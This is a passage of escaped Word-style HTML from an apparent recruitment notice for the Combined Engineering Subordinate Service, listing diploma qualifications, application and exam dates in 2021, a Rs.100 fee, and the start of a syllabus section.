mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 41.65pt; mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastfirstrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border: 1pt solid windowtext; height: 41.65pt; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 45.75pt;\" valign=\"top\" width=\"61\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517;\"\u003E\u003Cb\u003ES.No\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; height: 41.65pt; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 105.1pt;\" valign=\"top\" width=\"140\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EName of the Post\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; height: 41.65pt; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 299.45pt;\" valign=\"top\" width=\"399\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EQualification\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 41.65pt; mso-yfti-irow: 0; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; height: 41.65pt; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 45.75pt;\" valign=\"top\" width=\"61\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003E1.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 41.65pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 105.1pt;\" valign=\"top\" width=\"140\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003ECombined Engineering Subordinate Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 41.65pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 299.45pt;\" valign=\"top\" width=\"399\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EDiploma in Civil Engineering,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EDiploma in Architectural Assistantship,\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EDiploma in Handloom Technology\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EDiploma in Textile Manufacture\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EImportant Dates\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 25.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-bottom: none; border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: 1pt solid rgb(255, 192, 0); height: 25.05pt; padding: 0cm 5.4pt; width: 270.8pt;\" valign=\"top\" width=\"361\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #170404; font-size: 11.5pt; letter-spacing: -0.2pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EDate of Notification\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border: 1pt solid rgb(255, 192, 0); height: 25.05pt; padding: 0cm 5.4pt; width: 179.5pt;\" valign=\"top\" width=\"239\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EFebruary 26, 2021\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 36.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border: 1pt solid rgb(255, 192, 0); height: 36.75pt; padding: 0cm 5.4pt; width: 270.8pt;\" valign=\"top\" width=\"361\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #170404; font-size: 11.5pt; letter-spacing: -0.35pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EOpening of online portal for submission\u0026nbsp;\n  \u0026nbsp;of Online\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #170404; font-size: 11.5pt; letter-spacing: -0.3pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003Eapplication\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: none; border-right: 1pt solid rgb(255, 192, 0); border-top: none; height: 36.75pt; mso-border-left-alt: solid #FFC000 1.0pt; mso-border-top-alt: solid #FFC000 1.0pt; padding: 0cm 5.4pt; width: 179.5pt;\" valign=\"top\" width=\"239\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EMarch\n  5, 2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 36.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: white; height: 36.75pt; padding: 0cm 5.4pt; width: 270.8pt;\" valign=\"top\" width=\"361\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #170404; font-size: 11.5pt; letter-spacing: -0.1pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ELast date for submission of online applications,\n  for\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #170404; font-size: 11.5pt; letter-spacing: -0.25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003Euploading the documents and for making online\n  payment\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: none; border-left: 1pt solid rgb(255, 192, 0); border-right: 1pt solid rgb(255, 192, 0); border-top: none; height: 36.75pt; padding: 0cm 5.4pt; width: 179.5pt;\" valign=\"top\" width=\"239\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EApril\n  4, 2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 31.5pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: white; border: 1pt solid rgb(255, 192, 0); height: 31.5pt; padding: 0cm 5.4pt; width: 270.8pt;\" valign=\"top\" width=\"361\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #170404; font-size: 11.5pt; letter-spacing: -0.4pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ELast date for payment of Fee\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid rgb(255, 192, 0); height: 31.5pt; mso-border-left-alt: solid #FFC000 1.0pt; padding: 0cm 5.4pt; width: 179.5pt;\" valign=\"top\" width=\"239\"\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 31.5pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid rgb(255, 192, 0); height: 31.5pt; mso-border-top-alt: solid #FFC000 1.0pt; padding: 0cm 5.4pt; width: 270.8pt;\" valign=\"top\" width=\"361\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #170404; font-size: 11.5pt; letter-spacing: -0.4pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EExam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: none; border-right: 1pt solid rgb(255, 192, 0); border-top: none; height: 31.5pt; mso-border-left-alt: solid #FFC000 1.0pt; mso-border-top-alt: solid #FFC000 1.0pt; padding: 0cm 5.4pt; width: 179.5pt;\" valign=\"top\" width=\"239\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E6.6.2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EExam Fee:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"color: black; line-height: normal; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ERs.100\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\nPay Scale\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable align=\"left\" border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; margin-left: 6.75pt; margin-right: 6.75pt; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 9.0pt; mso-table-rspace: 9.0pt; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastfirstrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border: 1pt solid windowtext; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 55.1%;\" valign=\"top\" width=\"55%\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: background1;\"\u003EPost Name\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 44.9%;\" valign=\"top\" width=\"44%\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: background1;\"\u003EPay Scale\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 55.1%;\" valign=\"top\" width=\"55%\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ECombined Engineering Subordinate Service\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 44.9%;\" valign=\"top\" width=\"44%\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EUpdated after Official\n  Notification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 100%;\" valign=\"top\" width=\"100%\"\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\nSyllabus:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastfirstrow: yes;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"background: rgb(255, 192, 0); border: 1pt solid windowtext; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 450.8pt;\" valign=\"top\" width=\"601\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ESyllabus\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr 